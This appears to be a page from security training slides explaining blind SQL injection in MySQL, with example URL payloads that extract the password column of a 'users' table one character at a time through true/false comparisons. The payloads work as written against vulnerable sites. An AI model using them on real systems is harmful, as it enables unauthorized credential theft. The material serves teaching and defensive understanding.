 Searching for the first character of the first
table entry
/?id=1+AND+555=if(ord(mid((select+pass+from
users+limit+0,1),1,1))= 97,555,777)
Searching for the second character
of the first table entry
/?id=1+AND+555=if(ord(mid((select+pass
from+users+limit+0,1),2,1))= 97,555,777)
MySQL
If the table “users” contains a column
“pass” and the first character of the first
entry in this column is 97 (letter “a”), then
DBMS will return TRUE; otherwise, FALSE.
If the table “users” contains a column
“pass” and the second character of
the first entry in this column is 97
(letter «a») , then DBMS will return
TRUE; otherwise, FALSE.